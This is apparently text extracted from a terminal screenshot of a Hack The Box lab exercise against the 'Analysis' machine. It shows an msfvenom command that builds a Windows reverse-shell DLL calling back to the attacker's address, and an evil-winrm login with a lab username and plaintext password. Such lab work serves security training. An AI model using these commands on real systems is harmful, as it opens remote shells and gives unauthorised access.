 10.10.14.73
10.10.11.250-Analysis
25%
06:25 PM
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.73 LPORT=9001 -f dll -o pwned.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: pwned.dll
~/Desktop/Hack-The-Box/Maquinas/Hard/Analysis ✔
evil-winrm -i 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj' gleoq@Fsociety:~/Desktop/Hack-The-Box/Maquinas/Hard/Analysis